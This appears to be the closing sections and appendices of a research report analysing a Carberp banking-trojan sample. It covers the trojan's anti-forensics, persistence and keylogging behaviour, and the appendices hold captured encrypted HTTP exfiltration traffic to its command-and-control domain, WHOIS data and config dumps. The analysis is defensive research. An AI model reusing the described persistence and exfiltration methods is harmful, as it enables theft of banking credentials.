Inspecting the file showed that it was a  $\mathcal{C}AB$  file, and its contents were a folder named Screenshots containing screenshots, a file named URL.txt containing the URL of the site that triggered the capturing of data and a file named LogData.txt containing logged keystrokes and mouseclicks. This .CAB file was then sent to the C&C server, in an unencrypted format.## 5 Conclusion

The research questions that were posed were:

- What kind of anti-forensics techniques are being used by the latest version of Carberp?
- What behavior does the latest version of Carberp show? Most notably: how does it install itself, what is its run-time behavior and what can one tell about communication with the Command and Control servers?

As stated in section 1.3, the sample analyzed in this report was not the latest version of Carberp. This section will answer the research questions in context of the Carberp sample analyzed in this report.

The sample analyzed in this report uses several anti-forensics techniques to hinder forensic analysis. These techniques are:

- Packed executables are used to thwart detection of the executables on disk by anti virus software. Packing the executables also prevents static analysis methods from gaining deep insight in the inner workings of the malware. The packing software and/or method used in the sample analyzed in this report is currently unknown.
- Encryption of config files makes it more difficult to retrieve important data regarding the C&C servers used by the malware. The scrambling method used is several rounds of XOR in combination with adjusting the key byte values.
- Encryption of network traffic obstructs direct analysis of the information transmitted between infected computers and the C&C servers by means of network traffic analysis. The network traffic is encrypted using the RC2 cipher in cipher-block chaining mode, and the base64 representation of the ciphertext is prepended with the first half of the initialization vector, and appended with the second half of the initialization vector.

To describe the malware's behavior, the behavior will be split up in three parts: installation, run-time behavior and communication with C&C servers.

The installation starts with the creation of a directory inside  $C:\longrightarrow \text{D} \text{overments}$ and Settings\All Users\Application Data\. In this directory, the config files were placed which define the domainnames being used as the C&C servers. The malware copies itself to C:\Windows\System32\Com\svchost.exe. Another copy is placed in C:\Documents and Settings\All Users\Start Menu\  $Programs\text{\textbackslash}Startup\text{\textbackslash}.$  A Windows service was created, called Windows NAT, with its startup type set to automatic, and using the previously mentionedsvchost.exe as its executable. The malware injected malicious code in the running explorer.exe process, which in turn infected all its child processes.

The run-time behavior of the malware is focussed mostly on obtaining credentials for internet banking websites. This is done by monitoring browser activity, and logging keyboard and screen activity as soon as a site of interest is visited. The screenshots are combined with logfiles of keyboard activity, and these are put into a . CAB file, which is then sent to the  $C\&C$ server.

The C&C behavior of the malware could not be fully explored, due to the C&C servers having been taken down. What is known is that the malware communicates with the C&C servers by means of HTTP requests. The POST data is encrypted using the RC2 encryption algorithm, and the base64 representation of this ciphertext is prepended and appended by respectively the first and second half of the bytes of the initialization vector used in the RC2 encryption.

Comparing the findings in this paper with the previous research done on this version of the Carberp malware shows several similarities:

- Injecting malicious code in processes by means of the  $NtResumeThread$ function;
- Using the *NtQueryDirectoryFile* function to hide the directory used by the malware to store its config files;
- The Windows functions that are altered to allow for altering the execution flow through the malicious code sections, as well as the method of altering each of these functions;
- Using the RC2 encryption algorithm to encrypt all network traffic sent to the C&C server.## 6 Further research

There were some points that could not be researched in this paper, either due to time constraints or working on a sample without active C&C servers.

Since other parties previously conducted research on the answers from the C&C servers, and mapped the different responses that the C&C servers can return to the infected computers, the research value in this is not very high anymore.

However, all the functions that are adjusted in a running Internet Explorer process are still worth researching, simply due to the high number of functions that are altered.## 7 Acknowledgements

Our thanks go out to the people of the Security & Privacy department of Deloitte Amstelveen for making us feel welcome, especially to Thijs Bosschert for his supervision and sharing his expertise during this research, Henri Hambartsumyan for his guidance in the project and Daan Muller for helping us acquire the testing equipment.

We also thank Tarik El-Yassem, Jaap van Ginkel and Niels Sijm for providing us with the network infrastructure and help during our project.## References

- [1] SANS Institute, malware analysis: An introduction. Accessed: 31/01/2013. [Online]. Available: http://www.sans.org/reading room/ whitepapers/malicious/malware-analysis-introduction 2103
- [2] Kris Kendall, Mandiant Coorporation. Practical malware analysis. Accessed: 31/01/2013. [Online]. Available: http://www.blackhat.com/presentations/bh-dc-07/Kendall McMillan/Paper/bh-dc-07-Kendall McMillan-WP.pdf
- [3] Rick Flores. Malware reverse engineering part 1. static analysis. Accessed: 31/01/2013. [Online]. Available: http://www.exploit-db. com/download pdf/18387/
- [4] Xiang Fu. Malware analysis tutorials: a reverse engineering approach. Accessed: 31/01/2013. [Online]. Available: http://fumalwareanalysis. blogspot.com/p/malware-analysis-tutorials-reverse.html?m=1
- [5] M. Egele et al., "A survey on automated dynamic malwareanalysis techniques and tools," ACM Comput. Surv., vol. 44, no. 2, pp. 6:1–6:42, Mar. 2008. [Online]. Available: http: //doi.acm.org/10.1145/2089125.2089126
- [6] IOActive, inc. Reversal and analysis of zeus and spyeye banking trojans. Accessed: 31/01/2013. [Online]. Available: http://www. ioactive.com/pdfs/ZeusSpyEyeBankingTrojanAnalysis.pdf
- [7] AhnLab ASEC. Malware analysis: Citadel. Accessed: 31/01/2013. [Online]. Available: http://seifreed.es/docs/Citadel%20Trojan% 20Report eng.pdf
- [8] Trusteer Fraud Prevention Center. Under the hood of carberp: Malware & configuration analysis. Accessed:  $31/01/2013$ . [Online]. Available: landing2.trusteer.com/sites/default/files/Carberp Analysis.pdf
- [9] Marco Giuliani, Andrea Allievi, Prevx. Carberp a modular information stealing trojan. Accessed: 31/01/2013. [Online]. Available: http://pxnow.prevx.com/content/blog/carberp-a modular information stealing trojan.pdf
- [10] A. Metrosov et al. Win32/carberp: When youre in a black hole, stop digging. Accessed:  $31/01/2013$ . [Online]. Available: http://go.eset.com/us/resources/white-papers/carberp.pdf
- [11] C.H. Malin, E. Casey and J.M.Aquilina, Malware Forensics, Field Guide for Windows Systems, 1st ed. Syngress, 2012.- [12] Nick Harbour, Mandiant Coorporation. Stealth secrets of the malware ninjas. Accessed: 31/01/2013. [Online]. Available: http://craigchamberlain.com/library/blackhat-2007/Harbour/ Presentation/bh-usa-07-harbour.pdf
- [13] Matt Pietrek. An in-depth look into the win32 portable executable file format. Accessed: 31/01/2013. [Online]. Available: http: //msdn.microsoft.com/en-us/magazine/cc301805.aspx
- [14] C.H. Malin, E. Casey and J.M.Aquilina, Malware Forensics, Field Guide for Windows Systems, 1st ed. Syngress, 2012, pp. 98–125.# Appendices

# A ExifTool output

| ExifTool Version Number     | : 9.16                                   |
|-----------------------------|------------------------------------------|
| File Name                   | $: a574fc3d97149bcbf8bdccd5a8a73951.exe$ |
| Directory                   | : carpberp/carpberp                      |
| File Size                   | $: 212$ $kB$                             |
| File Modification Date/Time | $: 2012:12:22$ $15:31:32+01:00$          |
| File Access Date/Time       | $: 2013:02:01$ $15:20:56+01:00$          |
| File Creation Date/Time     | $: 2013:01:16$ $11:09:05+01:00$          |
| File Permissions            | : $rw=rw=rw=$                            |
| File Type                   | $:$ Win32 $EXE$                          |
| MIME Type                   | : application/octet-stream               |
| Machine Type                | : Intel 386 or later, and compatibles    |
| Time Stamp                  | $: 2011:03:2608:06:26+01:00$             |
| PE Type                     | :PE32                                    |
| Linker Version              | : 11.0                                   |
| Code Size                   | : 29184                                  |
| Initialized Data Size       | : 187392                                 |
| Uninitialized Data Size     | $\colon 0$                               |
| Entry Point                 | : 0x3f88                                 |
| OS Version                  | : 5.1                                    |
| Image Version               | : 0.0                                    |
| Subsystem Version           | : 5.1                                    |
| Subsystem                   | : Windows GUI                            |
| Warning                     | : Error processing PE data dictionary    |## B Microsoft COFF Binary File Dumper output

Microsoft (R) COFF/PE Dumper Version 10.00.30319.01 Copyright (C) Microsoft Corporation. All rights reserved. Dump of file a574fc3d97149bcbf8bdccd5a8a73951.exe File Type: EXECUTABLE IMAGE Section contains the following imports: USER32.dll 40B2B4 Import Address Table 40C050 Import Name Table 0 time date stamp 0 Index of first forwarder reference 165 GetParent KERNEL32.dll 40B2BC Import Address Table 40C058 Import Name Table 0 time date stamp 0 Index of first forwarder reference 542 lstrcmpW SHLWAPI.dll 40B2C4 Import Address Table 40C060 Import Name Table 0 time date stamp 0 Index of first forwarder reference A ChrCmpIW Summary

> 1000 .FIVE 1000 .SOME 1000 .WARM 45000 .data 1000 .reloc 22000 .rsrc 8000 .text## C HTTP network traffic

```
POST /gydbqgecpvbfmdwprlwxjzyuxudmsownoyyztvjolwtqeqobscadlasebszbb.inc HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; .NET4.0C; .NET4.0E)
Host: defeatswirly1.net
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
```
gax=gDmwVionmhE5Hsu4IIsVcq36jg%2B5ZsVoWDK%2FDuSaQ9pX9PYYE8C%3D

```
POST /kutdcdenpp.pif HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; .NET4.0C; .NET4.0E)
Host: defeatswirly1.net
Connection: close
Accept-Encoding:
Content-Length: 132
Content-Type: application/x-www-form-urlencoded
```

```
dsx=uGYU%2BS%2B%2B7fDQntyto3z9UUY7F3P8ekcnwJ%2F5IobjY69fyJ7W9EE1
vo2FO9Fu3QvooyHBaUOazm2xyktyiobRf4j%2FabvPAQDBeU1sjet0iBjZczMSyFN%3D
```

```
POST /tfgqzorx.db HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; .NET4.0C; .NET4.0E)
Host: defeatswirly1.net
Connection: close
Accept-Encoding:
Content-Length: 79
Content-Type: application/x-www-form-urlencoded
```

```
bfsuzr=0UlZL6Tx3CI19vs09%2F5I0rC8SjqGI2JlJX%2BvmmFArCfdLwDc5akNHEn6NwOxIM%3D%3D
```## D WHOIS data

Whois information as seen on http://www.whoismind.com/whois/defeatswirly. net.html, February 3rd, 2013, as to show the original WHOIS information before the domain was sinkholed.

Domain-name: defeatswirly.net Similar-domains: defeatswirly.com defeatswirly.org Domain-ip: 91.238.83.46 Russian Federation Domain-tld: NET (Top Level Domain) Domain-locked: LOCKED Creation date: 2012-11-29 (2 months) Last update: 2012-11-29 Expiration date: 2013-11-29 Nameservers: DNS1.8DOMAINDNS.COM 0.0.0.0 DNS2.8DOMAINDNS.COM 0.0.0.0 Domain record: Domain Name: DEFEATSWIRLY.NET Registrar: INTERNET.BS CORP. Whois Server: whois.internet.bs Referral URL: http://www.internet.bs Name Server: DNS1.8DOMAINDNS.COM Name Server: DNS2.8DOMAINDNS.COM Status: clientTransferProhibited Updated Date: 29-nov-2012 Creation Date: 29-nov-2012 Expiration Date: 29-nov-2013

Registrant Skip Pickles Email: skip\_pickles5448@netnoir.net 9906 Briar Ridge Dr 78748 Austin United States Tel: +1.0364958443## E Config file contents

## E.1 3E4RkCw6Ar8.dat

00000000h: 64

#### E.2 klpclst.dat

00000000h: B2 E7 F2 56 01 00 00 00

#### E.3 mnhslst3.dat

00000000h: CD 87 5E FA 01 00 00 00 00 00 00 00 00 00 00 00 00000010h: CA 87 8E 2A 3D 8D 54 54 00 00 00 00 00 00 00 00 00000020h: 10 00 00 00 69 63 01 E9 F8 26 08 F7 EC 3C B3 7D 00000030h: 2F 44 66 3C CA 87 8E 2A 5F 56 44 D2 00 00 00 00 00000040h: 00 00 00 00 11 00 00 00 69 63 01 E9 F8 26 08 F7 00000050h: EC 3C B3 7D 30 04 6D 2D A9 CA 87 8E 2A 5F 56 44 00000060h: E2 00 00 00 00 00 00 00 00 11 00 00 00 69 63 01 00000070h: E9 F8 26 08 F7 EC 3C B3 7D 33 04 6D 2D A9